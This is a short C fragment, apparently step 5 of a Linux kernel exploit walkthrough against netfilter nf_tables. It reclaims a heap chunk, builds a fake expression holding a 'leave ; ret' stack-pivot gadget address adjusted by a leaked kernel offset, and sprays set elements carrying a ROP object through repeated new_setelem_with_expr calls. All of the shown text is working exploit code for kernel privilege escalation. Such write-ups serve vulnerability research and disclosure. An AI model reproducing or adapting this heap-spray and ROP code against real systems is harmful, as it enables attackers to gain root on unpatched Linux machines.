 //step 5
//get heap back
char *hash_key_16 = malloc(0x10);
memset(hash_key_16,0,0x10);
//prepare a fake expr
memset(pad,0xff,0x100);
*(uint64_t *)&pad[0] = (kernel_off + 0xffffffff8104d475)>>8;//leave ; ret
for(i=0;i<0x400;i++){
*(uint64_t *)hash_key_16 = i;
new_setelem_with_expr(socket, SET_TABLE, hash_set_for_expr, pad, 0x76, obj_for_rop, hash_key_16, 16, NULL, 0);
}